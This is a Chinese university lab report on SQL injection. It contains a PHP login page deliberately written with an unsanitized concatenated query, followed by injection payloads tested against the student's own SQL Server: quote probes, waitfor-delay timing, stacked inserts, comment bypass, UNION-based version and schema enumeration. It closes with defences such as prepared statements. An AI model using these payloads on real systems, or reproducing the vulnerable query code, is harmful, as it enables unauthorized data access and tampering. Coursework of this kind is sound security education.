中央财经大学

“数据库安全”实验报告

姓 名
班 级
学 号
成 绩

实验概述：
【实验目的及要求】
- 理解web应用的工作原理和一般过程；
- 熟悉SQL语句在web应用中存在的风险；
- 学会寻找和确认SQL注入漏洞；
- 熟练掌握SQL注入的一般手段；
- 掌握SQL注入防御方法

【实验环境】
Windows+sqlserver 2022+vscode

实验内容：
参考课件内容，做下面内容相关实验：
1. 寻找和确认SQL注入漏洞
2. SQL注入类型：内联SQL注入，终止式SQL注入
3. 如何利用SQL注入

实验过程及分析（可加页）
这里我使用的是自己写的php和html代码。代码实现了连接数据库，并且不检查表单提交内容就进行数据库查询。
以下是html代码
<!DOCTYPE html>
<html>
<head>
<title>注入测试</title>
<style>
body {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
min-height: 100vh;
margin: 0;
}
#login {
width: 300px;
padding: 20px;
border: 1px solid #ccc;
border-radius: 5px;
}
#login input[type="text"],
#login input[type="password"] {
width: 100%;
box-sizing: border-box;
margin: 5px 0;
}
</style>
</head>
<body>
<label for="id">输入用户名与密码</label>
<form action="login.php" method='post' id="login">
<label for="user">用户：</label>
<input name="name" type="text" required="true" id="user">
<br>
<label for="pwd">密码：</label>
<input name="passwd" type="password" required="true" id="pwd">
<br>
<input value="登录" type="submit">
</form>
</body>
</html>
以下是php代码:
<html>
<head>
<style>
body {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
min-height: 60vh;
font-size:20px;
margin: 0;
}
text {
font-size:60px;
}
table, th, td {
border: 1px solid black;
border-collapse: collapse;
font-size:20px;
}
</style>
<title>login</title>
</head>
<body>
<?php
$user=$_POST['name'];
$psd=$_POST['passwd'];
$serverName = "黑猫警长的电脑";
$connectionInfo = array( "Database"=>"payload","CharacterSet" => "UTF-8","Encrypt"=>"false","trustServerCertificate"=>"true");

$conn = sqlsrv_connect( $serverName, $connectionInfo);
if( $conn === false )
{
echo "<text>"."连接数据库失败"."</text>"."</br>";
die( print_r( sqlsrv_errors(), true));
}

$tsql = "SELECT username,passwd from info where username='$user' and passwd='$psd'";
$stmt = sqlsrv_query( $conn, $tsql);
if( $stmt === false )
{
echo "<text>"."查询错误"."</text>"."</br>";
die( print_r( sqlsrv_errors(), true));
}
$result="<text>"."成功登录"."</text>"."<br/>".
"<table>
<tr>
<th>用户</th>
<th>密码</th>
</tr>";
$hasdata=false;
while ($row = sqlsrv_fetch_array($stmt, SQLSRV_FETCH_ASSOC)) {
$hasdata=true;
$result.= "<tr>"."<th>" . $row['username'] . "</th>";
$result.= "<th>". $row['passwd'] . "</tr>";
}
if($hasdata===false) {
die( print_r( "<text>"."没有这个用户"."</text>"."</br>" ,true));
}
$result.="</table>";
echo $result;
sqlsrv_free_stmt( $stmt);
sqlsrv_close( $conn);
?>
</body>
</html>

1. 寻找和确认SQL注入漏洞

如图，这里使用用户名为admin’，密码为aaaaaa

login.php返回页面如上
根据错误提示知aaaaaa附近出现了语法错误

如图使用用户名为aaaaaa,密码为admin’

如图，显示admin后的引号不完整
以上两次实验可以推测出查询语句里用户字段应该在密码字段以前，并且在动态构造查询时，php代码并没有做检测或者html表单提交时没有做类型转换
接下来尝试可不可以实现语句插入

使用用户名为' ;waitfor delay '0:0:10';--，密码为123

十秒后得到回应如上

使用用户名为123，密码为' ;waitfor delay '0:0:10';--

十秒后得到如上回应
由此可知用户和密码这两个字段都可以进行sql注入
2. SQL注入类型：内联SQL注入，终止式SQL注入
1.内联式注入

这里使用的用户用户名为1，密码为1';insert into info values('sql','payload')--

返回页面

使用用户名sql，密码payload成功登录（有两条是因为实验了一次）
2.终止式sql注入

用户名sql’--，密码0

成功登录，并且得到了密码
3. 如何利用SQL注入
1.识别数据库类型

用户名为ad'+'min，密码为admin

成功登录

用户名为ad''min，密码为admin

登陆失败
由此可以推断出数据库为sqlserver
2.利用union注入
（1）得到列个数

用户名为admin' union select null--，密码为1

提示null个数与列数不等

用户名为admin' union select null,null--，密码为1

成功登录，说明列的个数为2
2.显示数据库版本

用户名为admin' union select @@version,null--，密码为1

成功得到数据库版本
- 显示数据库所有用户表

用户名为 admin' union select name,null from sysobjects where xtype='u'--，密码为admin

成功获得表信息
4.利用条件语句注入

用户名为1，密码为sa' waitfor delay'0:0:5'else waitfor delay'0:0:1'--

等待一秒后返回如上，由此可知用户不是sa
5.枚举数据库模式

用户名为' union select a.name,b.name from sysobjects a,syscolumns b where a.id=b.id and a.name='info' and a.xtype='U'--
密码为111

得到了字段信息
- 在insert，update，delete中实施攻击
注：Insert攻击在上文中已经实现，updata，与delete攻击不过也是把insert语句改成别的就行，这里不过多赘述，而且updata与select不一定能够实现。
- 防御手段
- 禁止数据库用户使用敏感危险数据库，只给数据可以用户查询权限，保持最小权限原则
- 在服务端或者浏览器端加入检查，比如正则表达式匹配


- 预处理语句，使语句只能以字符串存在，这是最实用的



总结
后端代码的安全性验证影响力网络服务的安全性，php进程不光有数据库权限，甚至由于服务器级别权限。这此实验深刻地体现了没有检查提交表单内容的php代码对数据库的威胁是巨大的。

